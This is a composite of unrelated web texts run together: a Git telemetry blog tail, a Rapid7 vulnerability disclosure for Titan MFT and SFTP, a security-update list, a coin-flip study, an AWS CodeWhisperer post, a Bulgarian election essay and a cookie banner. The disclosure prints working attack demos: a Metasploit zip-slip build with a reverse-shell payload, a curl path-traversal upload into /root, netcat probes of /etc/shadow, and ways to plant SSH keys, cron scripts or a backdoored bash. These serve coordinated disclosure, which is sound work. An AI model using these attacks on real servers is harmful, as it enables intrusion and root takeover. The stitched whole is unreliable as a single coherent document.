The command duration was 671 ms. (AppIns tends to use milliseconds.)
In the customDimensions fields:
The original command line is shown (as a nested JSON record in "trace2.cmd.argv").
The "trace2.machine.arch" and "trace2.machine.os" fields show that it ran on an arm64 mac.
The user was running Git version 2.42.0.
"trace2.process.data"["status"]["count/changed"] shows that it found 13 modified files in the working directory.
Command frequency example
The above image shows a Kusto query with command counts and the P80 command duration grouped by repository, operating system, and processor. For example, there were 21 instances of git status on “demo-linux” and 80% of them took less than 0.55 seconds.
Grouping status by nickname example
The above image shows a comparison of git status times between “demo-linux” and my “demo-chromium” clone of chromium/chromium.git.
Without going too deep into Kusto queries or Azure, the above examples are intended to demonstrate how you can focus on different aspects of the available data and motivate you to create your own investigations. The exact layout of the data may vary depending on the data sink that you select and its storage format, but the general techniques shown here can be used to build a better understanding of Git regardless of the details of your setup.
Data partition suggestions
Your custom collector will send all of your Git telemetry data to your data sink. That is a good first step. However, you may want to partition the data by various criteria, rather than reporting composite metrics. As we saw above, the performance of git status on the “demo-linux” repository is not really comparable with the performance on the “demo-chromium” repository, since the Chromium repository and working directory is so much larger than the Linux repository. So a single composite P80 value for git:status across all repositories might not be that useful.
Let’s talk about some partitioning strategies to help you get more from the data.
Partition on repo nicknames
Earlier, we used a repo nickname to distinguish between our two demo repositories. We can tell Git to send a nickname with the data for every command and we can use that in our queries.
The way I configured each client machine in the previous example was to:
Tell the collector that otel.trace2.nickname is the name of the Git config key in the collector’s filter.yml file.
Globally set trace2.configParams to tell Git to send all Git config values with the otel.trace2.* prefix to the telemetry stream.
Locally set otel.trace2.nickname to the appropriate nickname (like “demo-linux” or “demo-chromium” in the earlier example) in each working directory.
Telemetry will arrive at the data sink with trace2.param.set["otel.trace2.nickname"] in the meta data. We can then use the nickname to partition our Kusto queries.
Partition on other config values
There’s nothing magic about the otel.trace2.* prefix. You can also use existing Git config values or create some custom ones.
For example, you could globally set trace2.configParams to 'otel.trace2.*,core.fsmonitor,core.untrackedcache' and let Git send the repo nickname and whether the FSMonitor and untracked cache features were enabled.
You could also set a global config value to define user cohorts for some A/B testing or a machine type to distinguish laptops from build servers.
These are just a few examples of how you might add fields to the telemetry stream to partition the data and help you better understand Git performance.
Caveats
When exploring your own Git data, it’s important to be aware of several limitations and caveats that may skew your analysis of the performance or behaviors of certain commands. I’ve listed a few common issues below.
Laptops can sleep while Git commands are running
Laptops can go to sleep or hibernate without notice. If a Git command is running when the laptop goes to sleep and finishes after the laptop is resumed, Git will accidentally include the time spent sleeping in the Trace2 event data because Git always reports the current time in each event. So you may see an arbitrary span with an unexpected and very large delay.1
So if you occasionally find a command that runs for several days, see if it started late on a Friday afternoon and finished first thing Monday morning before sounding any alarms.
Git hooks
Git lets you define hooks to be run at various points in the lifespan of a Git command. Hooks are typically shell scripts, usually used to test a pre-condition before allowing a Git command to proceed or to ensure that some system state is updated before the command completes. They do not emit Trace2 telemetry events, so we will not have any visibility into them.
Since Git blocks while the hook is running, the time spent in the hook will be attributed to the process span (and a child span, if enabled).
If a hook shell script runs helper Git commands, those Git child processes will inherit the span context for the parent Git command, so they will appear as immediate children of the outer Git command rather than the missing hook script process. This may help explain where time was spent, but it may cause a little confusion when you try to line things up.
Interactive commands
Some Git commands have a (sometimes unexpected) interactive component:
Commands like git commit will start and wait for your editor to close before continuing.
Commands like git fetch or git push might require a password from the terminal or an interactive credential helper.
Commands like git log or git blame can automatically spawn a pager and may cause the foreground Git command to block on I/O to the pager process or otherwise just block until the pager exits.
In all of these cases, it can look like it took hours for a Git command to complete because it was waiting on you to respond.
Hidden child processes
We can use the dl:process or dl:verbose detail levels to gain insight into hidden hooks, your editor, or other interactive processes.
The trace2receiver creates child(...) spans from Trace2 child_start and child_exit event pairs. These spans capture the time that Git spent waiting for each child process. This works whether the child is a shell script or a helper Git command. In the case of a helper command, there will also be a process span for the Git helper process (that will be slightly shorter because of process startup overhead), but in the case of a shell script, this is usually the only hint that an external process was involved.
In the above image we see a git commit command on a repository with a pre-commit` hook installed. The child(hook:pre-commit) span shows the time spent waiting for the hook to run. Since Git blocks on the hook, we can infer that the hook itself did something (sleep) for about five seconds and then ran four helper commands. The process spans for the helper commands appear to be direct children of the git:commit process span rather than of a synthetic shell script process span or of the child span.
From the child(class:editor) span we can also see that an editor was started and it took almost seven seconds for it to appear on the screen and for me to close it. We don’t have any other information about the activity of the editor besides the command line arguments that we used to start it.
Finally, I should mention that when we enable dl:process or dl:verbose detail levels, we will also get some child spans that may not be that helpful. Here the child(class:unknown) span refers to the git maintenance process immediately below it.2
What’s next
Once you have some telemetry data you can:
Create various dashboards to summarize the data and track it over time.
My goal in this article was to help you start collecting Git performance data and present some examples of how someone might use that data. Git performance is often very dependent upon the data-shape of your repository, so I can’t make a single, sweeping recommendation that will help everyone. (Try Scalar)
But with the new trace2receiver component and an OpenTelemetry custom collector, you should now be able to collect performance data for your repositories and begin to analyze and find your organization’s Git pain points. Let that guide you to making improvements — whether that is upstreaming a new feature into Git, adding a network cache server to reduce latency, or making better use of some of the existing performance features that we’ve created.
The trace2receiver component is open source and covered by the MIT License, so grab the code and try it out.
It is possible on some platforms to detect system suspend/resume events and modify or annotate the telemetry data stream, but the current release of the trace2receiver does not support that. ↩
The term “unknown” is misleading here, but it is how the child_start event is labeled in the Trace2 data stream. Think of it as “unclassified”. Git tries to classify child processes when it creates them, for example “hook” or “editor”, but some call-sites in Git have not been updated to pass that information down, so they are labeled as unknown. ↩
Following up from last year’s first Image-Based
Linux Summit), a second meeting was held in Berlin on September 12th,
2023, the day before All Systems Go!
2023, at the Microsoft office. The goal of these summits is to find
common ground among stakeholders from various engineering groups around the
topic of image-based Linux distributions, communicate progress, and attempt
to build a strategy to tackle shared problems together. The organizers —
Luca Boccassi, Lennart Poettering, and Christian Brauner — welcomed
participants from the UAPI Group,
which draws developers from a long list of companies with an interest in
this area, and spent the full day discussing a variety of topics. Full
minutes have been published on the UAPI Group’s web site.
As part of our continuing research project into managed file transfer risk, including JSCAPE MFT and Fortra Globalscape EFT Server, Rapid7 discovered several vulnerabilities in South River Technologies’ Titan MFT and Titan SFTP servers. Although these require unusual circumstances or non-default configurations, as well as a valid user login, the consequences of exploitation can lead to remote superuser access to the affected host.
Products
Titan MFT and Titan SFTP are business-grade Managed File Transfer (MFT) servers that provide enterprise-class, high-availability failover and clustering. They are very similar products with a similar code base, although Titan MFT has some extra features such as WebDAV.
We confirmed that these issues affect Titan MFT and Titan SFTP versions 2.0.16.2277 and 2.0.17.2298 (earlier versions are also affected, per the vendor). All issues listed below affect the Linux version, and some additionally affect the Windows version (we will note which platforms are affected by which issues).
Discoverer
These issues were discovered by Ron Bowes of Rapid7. They are being disclosed in accordance with Rapid7’s vulnerability disclosure policy.
Vendor Statement
South River Technologies is committed to security, and we collaborate with valued researchers, such as Rapid7, to respond to and resolve vulnerabilities on behalf of our customers.
Impact
Successful exploitation of several of these issues grants an attacker remote code execution as the root or SYSTEM user; however, all issues are post-authentication and require non-default configurations and are therefore unlikely to see widescale exploitation.
Vulnerabilities
CVE-2023-45685: Authenticated Remote Code Execution via "zip slip"
Titan MFT and Titan SFTP have a feature where .zip files can be automatically extracted when they are uploaded over any supported protocol. Files within the .zip archive are not validated for path traversal characters; as a result, an authenticated attacker can upload a .zip file containing a filename such as ../../file, which will be extracted outside the user’s home directory. This affects both Linux and Windows servers, but we will use Linux as an example of how this might be exploited.
If an attacker can write a file to anywhere on a Linux file system, they can leverage that to gain remote access to the target host in several different ways:
Overwrite /root/.ssh/authorized_keys with an attacker’s SSH key, allowing them to log in to an interactive session
Upload a script to /etc/cron.hourly that will execute code at some point in the future
Upload a script to /etc/profile.d that will execute next time a user logs in to the Linux host
Overwrite a system binary (such as /bin/bash) with a backdoored version
This vulnerability is mitigated in two different ways:
This is a non-default feature, so an administrator would have had to configure it before a server is vulnerable
Exploitation requires a user to have an account with permission to upload files
Demo
A so-called "zip slip" is a common class of vulnerability, and an example file can be created using a Metasploit module (note that this is a generic module which writes an ELF file containing an executable payload):
msf6 > use exploit/multi/fileformat/zip_slip
[*] No payload configured, defaulting to linux/x86/meterpreter/reverse_tcp

msf6 exploit(multi/fileformat/zip_slip) > set FTYPE zip
FTYPE => zip

msf6 exploit(multi/fileformat/zip_slip) > set FILENAME test.zip
FILENAME => test.zip

msf6 exploit(multi/fileformat/zip_slip) > show options

msf6 exploit(multi/fileformat/zip_slip) > set TARGETPAYLOADPATH ../../../../../../../root/testzipslip
TARGETPAYLOADPATH => ../../../../../../../root/testzipslip

msf6 exploit(multi/fileformat/zip_slip) > exploit

[+] test.zip stored at /home/ron/.msf4/local/test.zip
[*] When extracted, the payload is expected to extract to:
[*] ../../../../../../../root/testzipslip
Then upload it with any protocol that the user has access to (HTTP, FTP, WebDAV, SFTP):
$ ncftp -u 'testuser' -p 'b' 10.0.0.68
NcFTP 3.2.5 (Feb 02, 2011) by Mike Gleason (http://www.NcFTP.com/contact/).
Connecting to 10.0.0.68...
TitanMFT 2.0.16.2277 Ready.
Logging in...
Welcome testuser from 10.0.0.227. You are now logged in to the server.
Logged in to 10.0.0.68.
ncftp / > put ~/.msf4/local/test.zip
/home/ron/.msf4/local/test.zip:                        331.00 B    7.92 kB/s
And verify that it extracts outside of the user’s home directory:
Note that the payload generated by Metasploit is an ELF file by default; however, using this technique, any file can be uploaded to any location on the file system.
CVE-2023-45686: Authenticated Remote Code Execution via WebDAV Path Traversal
The WebDAV handler does not validate the path specified by the user. That means that the user can write files outside of their home directory by adding ../ characters to the WebDAV URL. Successful exploitation permits an authenticated attacker to write an arbitrary file to anywhere on the file system, leading to remote code execution.
WebDAV is not enabled by default, so an administrator would have had to enable WebDAV for a target to be vulnerable. This also doesn’t affect Titan SFTP, which doesn’t support the WebDAV protocol; additionally, as far as we can tell, this only affects the Linux version of Titan MFT.
Demo
The curl utility with the PUT verb can be used to upload a file (note that --path-as-is is required, otherwise curl will normalize the path and remove the ../ portion of the URL):
$ curl -i -X PUT -u testuser:b --data-binary 'hi' --path-as-is http://10.0.0.68:8080/../../../../../../../../../root/testwebdav
HTTP/1.1 201 Created
Set-Cookie: SRTSessionId=NV7pXyEHw9bdkofCLp3dI5wMq96N7iLD; Path=/; Expires=2023-Sep-25 10:09:14 GMT; HttpOnly
Connection: close
Server: SRT WebDAV Server
Content-Type: text/html; charset=UTF-8
Content-Length: 0
Accept-Ranges: bytes
ETag: "8F434346648F6B96DF89DDA901C5176B10A6D83961DD3C1AC88B59B2DC327AA4"
We can verify the file is written from an SSH session:
CVE-2023-45687: Session Fixation on Remote Administration Server
When an administrator authenticates to the remote administration server’s API using an Authorization header (HTTP basic or digest authentication) and sets a SRTSession header value to a value known by an attacker (including the literal string null), the session token is granted privileges that the attacker can use. For example, the following request would make the string "test" into a valid session token:
We originally identified this as an authentication bypass, but later realized (from discussing it with the vendor) that the Srtsessionid value must match on the client and server, and the likelihood of getting an administrator to set an arbitrary header is exceedingly low. This affects both the Linux and Windows versions of the software, although the exploit path for Windows would be different than the Linux path we discuss below.
If an attacker can either steal a session token or trick an administrator into authorizing an arbitrary session token, the administrative access can be used to write an arbitrary file to the file system using the following steps (on Linux):
Create a new user with an arbitrary home folder (eg, /root/.ssh)
Log in to one of the file-upload services, such as FTP, using that account
Upload a file, such a authorized_keys
Since the service runs as root, this lets an attacker upload or download any file. We implemented a proof of concept that demonstrates how an attacker can achieve remote code execution on a target system by abusing administrator-level access.
CVE-2023-45688: Information Disclosure via Path Traversal on FTP
The SIZE command on FTP doesn’t properly sanitize path traversal characters, which permits an authenticated user to get the size of any file on the file system. This requires an account that can log in via the FTP protocol, and appears to only affect the Linux versions of Titan MFT and Titan SFTP.
Demo
You can test this with the netcat utility:
$ nc 10.0.0.69 21
220 TitanMFT 2.0.17.2298 Ready.
USER test
331 User name okay, need password.
PASS a
230 Welcome test from 10.0.0.227. You are now logged in to the server.
SIZE ../../../../../../../etc/shadow
213 1050
SIZE ../../../../../../../etc/hostname
213 7
SIZE ../../../../../../../etc/nosuchfile
550 No such file or directory
In that example, the attacker can determine that /etc/shadow is 1050 bytes, /etc/hostname is 7 bytes, and /etc/nosuchfile doesn’t exist.
CVE-2023-45689: Information Disclosure via Path Traversal in Admin Interface
Using the MxUtilFileAction model, an administrator can retrieve and delete files from anywhere on the file system by using ../ sequences in their path. Both Linux and Windows servers are affected by this issue. Note that administrators have full access to the host’s file system using other techniques, so this is a very minor issue.
Demo
Note: This requires a valid session id (in the example below, 2427A2DD-CBD6-4DA3-B504-0FD0D3473BEB):
CVE-2023-45690: Information Leak via World-Readable Database + Logs
Password hashes appear in world-readable files, including databases and log files. Non-root accounts with access to the host can use those files to upgrade their privileges to root. Since shell access is required before this can be leveraged, this vulnerability is fairly minor, but we believe that local privilege escalation issues are still important to address.
You can use the strings utility to examine the database file as any user account (they can also be loaded in sqlite3):
You can also export logs with journalctl as any user:
ron@titan2:~$ journalctl -u titanmft.service  | grep 'stored hash'
Sep 26 22:28:36 titan2 srxserver[3526]: 2023-09-26 22:28:36 [Info/-/007] Validated incoming user against stored hash [7632AC9FECE0727899598E82E1601669F76D1D2AB75F33AE6A57D21060E22DB93E9D267155909E7EC5EECA20382A18D5D246A4CCAF64466D16974124BA0EC22F] and the result is True
Sep 26 22:34:02 titan2 srxserver[3526]: 2023-09-26 22:34:02 [Info/-/065] Validated incoming user against stored hash [1F40FC92DA241694750979EE6CF582F2D5D7D28E18335DE05ABC54D0560E0F5302860C652BF08D560252AA5E74210546F369FBBBCE8C12CFC7957B2652FE9A75] and the result is True
Sep 26 22:34:15 titan2 srxserver[3526]: 2023-09-26 22:34:15 [Info/-/065] Validated incoming user against stored hash [1F40FC92DA241694750979EE6CF582F2D5D7D28E18335DE05ABC54D0560E0F5302860C652BF08D560252AA5E74210546F369FBBBCE8C12CFC7957B2652FE9A75] and the result is True
Sep 26 22:34:48 titan2 srxserver[3526]: 2023-09-26 22:34:48 [Info/-/061] Validated incoming user against stored hash [1F40FC92DA241694750979EE6CF582F2D5D7D28E18335DE05ABC54D0560E0F5302860C652BF08D560252AA5E74210546F369FBBBCE8C12CFC7957B2652FE9A75] and the result is True
Mitigation Guidance
According to South River Technologies, the issues in this disclosure can be remediated by applying vendor-supplied patches to upgrade to version 2.0.18 of Titan SFTP or Titan MFT. Additionally, these issues can be mitigated by configuring Titan SFTP or Titan MFT service to not run under the Local System account but to instead use a specific Windows or Linux user account that has limited privileges.
Timeline
September, 2023 – Rapid7 discovers the vulnerabilities
September 28, 2023 – Rapid7 finds a security contact and reports the issues
September 28, 2023 – Vendor acknowledges our report
September 30, 2023 – Vendor let us know that the majority of the issues are resolved
October 11, 2023 – Discussed and agreed on a disclosure date of October 16, 2023
October 16, 2023 – This coordinated disclosure (including this blog and all vendor artifacts)
Security updates have been issued by Debian (batik, poppler, and tomcat9), Fedora (chromium, composer, curl, emacs, ghostscript, libwebp, libXpm, netatalk, nghttp2, python-asgiref, python-django, and webkitgtk), Mageia (curl and libX11), Oracle (bind, busybox, firefox, and kernel), Red Hat (curl, dotnet6.0, dotnet7.0, and nginx), SUSE (chromium, cni, cni-plugins, grub2, netatalk, opensc, opera, and wireshark), and Ubuntu (iperf3).
Many people have flipped coins but few have stopped to ponder the statistical and physical intricacies of the process. In a preregistered study we collected 350,757 coin flips to test the counterintuitive prediction from a physics model of human coin tossing developed by Persi Diaconis. The model asserts that when people flip an ordinary coin, it tends to land on the same side it started—Diaconis estimated the probability of a same-side outcome to be about 51%.
And the final paragraph:
Could future coin tossers use the same-side bias to their advantage? The magnitude of the observed bias can be illustrated using a betting scenario. If you bet a dollar on the outcome of a coin toss (i.e., paying 1 dollar to enter, and winning either 0 or 2 dollars depending on the outcome) and repeat the bet 1,000 times, knowing the starting position of the coin toss would earn you 19 dollars on average. This is more than the casino advantage for 6 deck blackjack against an optimal-strategy player, where the casino would make 5 dollars on a comparable bet, but less than the casino advantage for single-zero roulette, where the casino would make 27 dollars on average. These considerations lead us to suggest that when coin flips are used for high-stakes decision-making, the starting position of the coin is best concealed.
Amazon CodeWhisperer is an AI coding companion that helps improve developer productivity by offering contextualized code snippets, or suggestions, generated based on coding context and natural language prompts to help developers build software quickly, responsibly, and securely. For enterprise customers, CodeWhisperer offers a Professional tier that adds administrative features, like SSO and IAM Identity Center integration, policy control for code suggestions with references to open-source code, and higher limits on security scanning.
When I work with individual developers, they immediately recognize the productivity gains CodeWhisperer offers. However, it can be difficult to measure that same impact across the entire organization. Enterprise customers have requested to understand how many of their developers use CodeWhisperer, how often they use it, and how often they accept the suggestions that CodeWhisperer offers. This is now possible via the CodeWhisperer Dashboard and metics that CodeWhisperer sends to Amazon CloudWatch enabling enterprises to measure the impact of CodeWhisperer.
In this post, I will walk through the new metrics and dashboard options. Note that these features are only available in CodeWhisperer Professional. If you have not configured CodeWhisperer Professional, you can follow the instructions in the CodeWhisperer User Guide. For the remainder of this post, I will assume that you have configured CodeWhisperer Professional are logged into the AWS Console as a CodeWhisperer Administrator. Note that when using the CodeWhisperer Professional, CodeWhisperer does not collect your content for service improvement purposes.
Using the CodeWhisperer Dashboard
CodeWhisperer now includes a dashboard, shown in the following image, to help enterprises understand how developers are benefiting from CodeWhisperer. This dashboard is designed to answer the most common questions.
The CodeWhisperer Dashboard includes the following sections:
User activity: The User activity section includes the active subscriptions and daily active users. Active subscriptions indicate how many CodeWhisperer seats you have provisioned, while daily active users indicate how many of those seats are used on a daily basis.
Code impact:The Lines of code generated by CodeWhisperer indicates how many lines of code were suggested by CodeWhisperer and accepted by your developers. The percentage of code written by CodeWhisperer indicates how much of your total code is made up of suggestions from CodeWhisperer. This is a great indication of the value your developers are gaining from the service. Accepted suggestionswith references indicates the number of suggestions from CodeWhisperer that developers accepted which are based on open-source projects, the references to which CodeWhisperer makes available to you.
Security scans:CodeWhisperer security scan is a tool that helps identify security vulnerabilities in your developers’ code. The data shown indicates how many scans your developers have run in their Integrated Development Environment (IDE).
Using CloudWatch Metrics
While the CodeWhisperer Dashboard will address the most common questions, CodeWhisperer records additional data that may be of interest. CodeWhisperer records these as Amazon CloudWatch metrics, allowing you to create alarms, and custom dashboards. CodeWhisperer records CloudWatch metrics with various levels of granularity.
First, CodeWhisperer records a few high-level metrics as shown in the following image. Most of these already appear on the Dashboard, including the SubscriptionCount, ActiveUsers and Invocations. However, it is still useful to have them in CloudWatch so you can set alarms and build your own dashboards. In the following image, I show the weekly invocation count over the past two months.
Diving a little deeper, you may want to understand how CodeWhisperer is used for specific languages. For example, I may want to understand how CodeWhisperer benefits the front-end developers, who use JavaScript, and compare that with the back-end developer, who use Python. I can do this by leveraging the Programming Language dimension as shown in the following image.
Finally, if you want to dive even deeper, you could can use the more granular CompletionType, ProgrammingLanguage, SuggestionState dimension. CompletionType can either be BLOCK or LINE. Depending on your use case, CodeWhisperer may generate an entire function block in one suggestion or provide line-by-line suggestion. SuggestionState can be ACCEPT indicating that the user accepted the suggestion, REJECT indicating the user rejected the suggestion, or DISCARD indicating that CodeWhisperer did not make the suggestion.
I could use these metric on their own, but it is often even more powerful to use CloudWatch Math Metric to calculate custom metrics. For example, in the following image, I calculate the accept rate for JavaScript suggestions by dividing the sum of accepted suggestions by the total number of accepted and rejected suggestions.
CodeWhisperer Customizations
Swami Sivasubramanian recently announced Amazon CodeWhisperer customization capability to generate more relevant code suggestions informed by your organization’s code base. This capability uses the latest model and context customization techniques and is now available in preview. With this capability, CodeWhisperer has added additional CloudWatch metrics that let you focus on your customizations. In addition, you can filter the CodeWhisperer dashboard by customization, as shown in the following image.
Of course, you can also filter by customization in CloudWatch. CodeWhisperer publishes additional metrics that include the CustomizationARN dimension. You can use these new metrics to gather details on how your customizations are performing. For example, in the following image, I am graphing the accepted suggestions for Java for my CodeWhisperer customization. I can use this to understand how well the custom version of CodeWhisperer is performing and look for opportunities to improve my customizations.
If you did not get the desired performance improvement, consider increasing the data size and data quality for the customization.
Custom Dashboards
While CloudWatch metrics are interesting on their own, you may want to create a custom dashboard that displays multiple metrics on the screen at once. For example, I would like to see the accept rate and percent of code Written by CodeWhisperer for each of the languages my team uses. These include Python, Java, JavaScript and TypeScript. In the following, image have combined each of these on a single dashboard so I track it once place.
In the past, it was difficult to measure CodeWhisperer’s impact across the entire organization. CodeWhisperer now support CloudWatch Metrics along with a new CodeWhisperer Dashboard that provides insightful data about how your developers use the service. These new features provide the tools to understand how your organization is benefitting from CodeWhisperer. You can read more in the CodeWhisperer Documentation.
Тук ще се опитам да синтезирам някои факти около предизборните активности и обещания, които лесно се забравят, но пък позволяват да се манипулира общественото мнение. Естествено, не всички са длъжни да се съгласят, но така или иначе човешкото съзнание е достатъчно обременено за да си задава въпросите:
– Може ли да стане по друг начин? Това не е ли работа на Общината? Наистина ли това което правят е толкова важно за мен?
Ще започна с нещо позитивно. Почистването на градинки и засаждането на растения и дръвчета.
Много модерно в последно време, кандидат кметове и общински съветници да садят градики и да почистват площи. На пръв поглед това изглежда доста „активистко”, но не е точно така. Големият „+” е, че по този нчин се поставят основите на така бленуваното „гражданско общество”. Естествено не във всички случаи това е верно. В повечето случаи това сформира една групичка около кмет или общински съветник, по-скоро приличаща на „актьори на заплата”, което не може да се нарече точно гражданско общество, защото те действат на принципа – Който не е с нас е против нас. Виждате го във ФБ групите, как уж радетели на „добрините” излизват своята жлъч въру хора с различно мнение или по-скоро под предлога за нещо хубаво и полезно (каквито на пръв поглед са тези активности), правят предизборни кампании.
Най-големият минус на тези мероприятия е, че реално ОТНЕМАТ ЕНЕРГИЯТА НА ОБЩЕСТВОТО и пречат за неговото формиране. Замислете се какво би било, ако тези „групички активисти” вместо да садят дървета, поискат от общината ТЯ ДА ГИ ЗАСАДИ! Или поскат общината да изпрати служители, които да почистят градинката. Защото това е нормалния начин за формиране на гражданско общество. За да може и утре общината да си върши работата и освен „гражданско общество” да имаме и работещи институции.
Обобщение: Малко е спорен ефекта от активности по почистване на площадки или засаждане на цветенца и дръвчета. В последствие пак общината ще трябва да се грижи за тях и е редно те да си ги засадят, а „акивистите” да изискват и контролират дейността по обагородяване на средата. Така утре няма да се налага пак да садим и почистваме. Не че е лошо, но нека не вършим работата на общината все пак.
Инфраструктурата – гордостта на всеки кмет
Понеже съм кандидат за кмет на Община Родопи (Община от 21 села около Пловдив), в която живеят хора работещи предимно в големия град, имм доста преки наблюдения за инфраструктурата. Изгражда се с кредит, който ще съществува далеч след изтичането на мандата на кмета и общинския съвет. Това е нормално, но не е нормално да теглиш кредит, ако не си си изпълнил бюджета (изпълнен е едва на 55%) Оставяме на страна финансовата част, но положението е по-скоро като да блаодариш на банкомата, че ти е пуснал собствените ти пари.
И тук резултата от гражданското общество, което прави градинки и сади дръвчета става особено видим. Същото това „общество” е ОК с харченето на парите от кредита и дори е благодарно за този харч. За това, че общината е ДЛЪЖНА да се грижи за инфраструктурата нито дума.
Обобчение: Видите ли „гражданско общество”, което да благодари на Общински кмет за инвестиции в инфраструктура, а не да изисква и протестира, да знаете, че това е зависимо общество. Един вид феодално общество, готово да се постави в зависимост от всяка власт, а не да се бори за правата си!
Мантрите – „Работим здраво” и „Дължите го на мен”
Използвам чисто илюстративно слогана на досегашния кмет на Община Родопи, като образец. Много кметове искат да си припишат заслуги за неща, които нямат нищо общо с тяхната работа. На едно от заседанията на Общинския съвет досегашия председател каза, че най-бързо развиващото се населено място в България (с. Марково до Пловдив е с най-голям брой разрешителни за строеж на глава от населението) поради тяхната дейност. После „Господари на ефира” показаха със скрита камера как същия човек храни децата в училищата с храни с изтекал срок на годност.
Но да се върнем към въпроса. На практика селата в Община Родопи са около Пловдив в полите на Родопите. Тези села се развиват от години, не заради един или друг кмет, а заради локацията си. Развиват се и без инфраструктура. Нея я направиха с кредита последната година, а разрештелните за сроеж, с които се гордее Марково са издадени в началото на мандата без да има инфраструктура. Да не говорим за решенията за строителство и покупката на земята. Те пък са още от предходния мандат, който си беше доста разсипнечески по моя оценка.
Обобщение: – Най-вероятно всичко с което се гордеят кметовете в момента, води своето начало преди техния мандат. Да, не трябва да се омаловажават техия труд и усилия, но не трябва и да се надценяват.
Никой не обръща внимание на истински важните неща. Приема се, че инфраструктурата е най-важото нещо и приоритет на кмета, но не е така. Безспорно инфраструктурата е много важна част от дейността на Общинските ръководства, но тук искам да припомня едно изказване, което се приписва на Чърчил.
През Втората световна война, обсъждайки бюджета за войната, финансовия министър предложил на Чурчил да пренасочат парите за култура, тъйкато това е сфера, която не е свързана дори косвено с военните декствия. Чърчил отговорил по следния начин:
„ За какво водим тази война тогава, ако не заради нашата култура?”
Ако вземем една ремонтирана улица, за която обикновено хората са много благодарни на кметовете и сравним ползите от нея с добро местно образование или необходимостта да водите децата си на частни уроци в града всеки ден (или на спорт) ще излезе, че бихте спестили много повече пари и време, ако намирате подходящото образование във вашето населено място. Същото е и със здравеопазването. Кое е по-важно – осветлението по улиците да бъде LED, или да намирате лекарствата си в местната аптека, а не да ходите до града?
Обощение: Няма да видите кандидат кмет (освен мен разбира се J ) или общински съветник, който да се гордее и хвали с постижеия в тази области. Инфраструктурата е в устата на всички, а големите икономии в личния бюджет се постигат имено от споменатите дейности – Образование, здравеопазване, обществен транспорт, охрана, култура…
Проблемът е, че те не се виждат, а както казахме в началото човешкото съзнание по-трудно си ги представя и следователно подлежи на манипулация.
Все пак не всеки е Чърчил, нали така?
И на изборите – умната. Ето ви пъпросите с които да тествате обещания и рекламирани до момента резултати:
– Може ли да стане по друг начин? Това не е ли работа на Общината? Наистина ли това което правят е толкова важно за мен?
To provide the best experiences, we use technologies like cookies to store and/or access device information. Consenting to these technologies will allow us to process data such as browsing behavior or unique IDs on this site. Not consenting or withdrawing consent, may adversely affect certain features and functions.
Functional
Always active
The technical storage or access is strictly necessary for the legitimate purpose of enabling the use of a specific service explicitly requested by the subscriber or user, or for the sole purpose of carrying out the transmission of a communication over an electronic communications network.
Preferences
The technical storage or access is necessary for the legitimate purpose of storing preferences that are not requested by the subscriber or user.
Statistics
The technical storage or access that is used exclusively for statistical purposes.The technical storage or access that is used exclusively for anonymous statistical purposes. Without a subpoena, voluntary compliance on the part of your Internet Service Provider, or additional records from a third party, information stored or retrieved for this purpose alone cannot usually be used to identify you.
Marketing
The technical storage or access is required to create user profiles to send advertising, or to track the user on a website or across several websites for similar marketing purposes.




